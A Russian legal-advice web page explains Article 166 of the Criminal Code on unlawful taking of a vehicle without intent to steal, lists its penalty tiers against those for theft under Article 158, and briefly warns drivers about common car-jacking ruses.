                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Уголовное право category archives." href="https://1001sovetnik.ru/ugolovnoe-pravo" class="taxonomy category"><span property="name">Уголовное право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Какое наказание грозит за угон автомобиля статья согласно ст 166 УК РФ</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Какое наказание грозит за угон автомобиля статья согласно ст 166 УК РФ</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/07/22908013-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Угон автомобиля – статья 166 УК РФ, название которой гласит «Неправомерное завладение транспортом без цели хищения».</p>
<p>Последние слова имеют особое значение, поскольку угон с целью продажи наказывается по другой статье.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><div class="mih">...</div><span id="more-7678"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#st.-166-uk-rf-za-ugon-avtomobilya">Ст. 166 УК РФ за угон автомобиля</a></li>
	<li class="top"><a href="#skol-ko-let-nakazanie-za-krazhu">Сколько лет наказание за кражу</a></li>
	<li class="top"><a href="#ugon-bez-celi-hischeniya">Угон без цели хищения</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="st.-166-uk-rf-za-ugon-avtomobilya"></a>
<h2>Ст. 166 УК РФ за угон автомобиля</h2>
<p><img decoding="async" class="alignright size-medium wp-image-7693" src="http://1001sovetnik.ru/wp-content/uploads/2017/07/v-stavropolskom-krae-po-goryachim-sledam-zaderzhali-ugonshhika-300x169.jpg" alt="" width="300" height="169" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/07/v-stavropolskom-krae-po-goryachim-sledam-zaderzhali-ugonshhika-300x169.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/07/v-stavropolskom-krae-po-goryachim-sledam-zaderzhali-ugonshhika-768x432.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/07/v-stavropolskom-krae-po-goryachim-sledam-zaderzhali-ugonshhika.jpg 854w" sizes="(max-width: 300px) 100vw, 300px" />Это преступное деяние, представляющее собой незаконное приобретение ТС при отсутствии согласия его настоящего хозяина.</p>
<p>Такие же признаки имеет кража – главным отличием является отсутствие цели обогатиться за счет продажи, разбора ТС.</p>
<p><strong>Статья №166 состоит из 4 наказаний:</strong></p>
<ol>
<li>Штраф до 120 тысяч рублей, тюремное заключение до 5 лет.</li>
<li>Штраф до 200 тысяч рублей, тюрьма сроком до 7 лет за групповое преступление или с применением неопасного насилия.</li>
<li>Тюремное заключение до 10 лет ждет виновных в правонарушении в особе крупном размере.</li>
<li>Применение при угоне опасного насилия приведет к 12 годам тюрьмы.</li>
</ol>
<div class="warning"><strong>Это важно:</strong> речь идет не только о применении насилия, но и об угрозах применить его, попытке, покушении.</div>
<div class="advice"><strong>Юристы рекомендуют знать</strong> об <a href="http://1001sovetnik.ru/ugolovnoe-pravo/halatnost-st-293-uk-rf.html" target="_blank" title="Халатность Ст 293 УК РФ — преступное отношение к должностным обязанностям">ответственности за преступное отношение к должностным обязанностям по ст 293 УК РФ</a>.</div>
<a class="kc-anchor" name="skol-ko-let-nakazanie-za-krazhu"></a>
<h2>Сколько лет наказание за кражу</h2>
<p><strong><img decoding="async" class="alignright size-medium wp-image-7694" src="http://1001sovetnik.ru/wp-content/uploads/2017/07/4b12b2fc6d7b9e2edb51bdecf4ce0028-300x201.jpg" alt="" width="300" height="201" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/07/4b12b2fc6d7b9e2edb51bdecf4ce0028-300x201.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/07/4b12b2fc6d7b9e2edb51bdecf4ce0028-768x515.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/07/4b12b2fc6d7b9e2edb51bdecf4ce0028.jpg 894w" sizes="(max-width: 300px) 100vw, 300px" />Хищение транспорта проходит по статье УК «Кража» (№158). </strong></p>
<p><strong>Она предусматривает другие наказание:</strong></p>
<ol>
<li>Штраф до 80 тысяч рублей, тюремное заключение до 2 лет.</li>
<li>Штраф до 200 тысяч, тюрьма сроком до 5 лет за групповое преступление или в значительном размере.</li>
<li>Штраф до полумиллиона, тюремный срок до 6 лет, если кража совершена в крупном размере.</li>
<li>Штраф до миллиона, тюрьма сроком до 10 лет за организованное групповое преступление или в особо крупном размере.</li>
</ol>
<p>Также ответственность может быть представлена в виде обязательных или исправительных работ, а суммы штрафа могут быть изменены на общий доход гражданина за последние несколько (до 5) лет.</p>
<div class="warning"><strong>Следует знать:</strong> обычно кража транспортного средства классифицируется как преступление из пунктов 3 и 4.</div>
<a class="kc-anchor" name="ugon-bez-celi-hischeniya"></a>
<h2>Угон без цели хищения</h2>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-7695" src="http://1001sovetnik.ru/wp-content/uploads/2017/07/1_143-e1500068500496-300x204.jpg" alt="" width="300" height="204" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/07/1_143-e1500068500496-300x204.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/07/1_143-e1500068500496-768x522.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/07/1_143-e1500068500496.jpg 857w" sizes="(max-width: 300px) 100vw, 300px" />В судебной практике статья №166 касается только к угону &#8212; хищения не для продажи или разбора, то есть не для получения денег.</p>
<p><strong>Например, если гражданин тайно забрал автомобиль, чтобы покататься или использовать для перевозки груза, а после бросил его – это угон по статье 166. </strong></p>
<p>Если же угон сопровождается разбором на запчасти, продажей или сменой номеров и перекрашиванием, то это уже кража, за которую грозит иное наказание.</p>
<div class="advice"><strong>Обратите внимание:</strong> проходить по делу могут и водители, и соучастники преступления, даже если они не сидели за рулем.</div>
<p><strong>Угон может быть как тайным (когда хозяин не видит), так и явным. В последнем случае мошенники могут пользоваться следующими способами:</strong></p>
<ol>
<li>Совершение «слабого» ДТП: как только владелец машины выходит из нее, чтобы оценить ущерб, мошенник садится в нее и уезжает с виновным.</li>
<li>Ложная авария или «сломанная» машина на обочине: когда жертва останавливается и выходит из автомобиля, его ТС угоняют.</li>
<li>Блокировка транспорта в безлюдном месте или на дороге.</li>
</ol>
<p>Статья Уголовного Кодекса №166 регулирует наказание за угон транспортного средства. <strong>Однако стоит понимать разницу между угоном и хищением: в первом варианте в задачи преступника не входит обогащение, во втором – является его целью.</strong></p>
<p>При этом если после угона ради забавы преступник решит ограбить авто, злодеяние будет квалифицировано как хищение. В некоторых случаях ситуация может быть усугублена дополнительными нарушениями, например, вождением в нетрезвом виде.</p>
<p>Предлагаем Вашему вниманию мнение специалиста относительно положения дел в стране с угонами автомобилей:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/Rfu-VCLGits" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ugolovnoe-pravo/166-uk-rf.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=7678&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eb99a816b3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
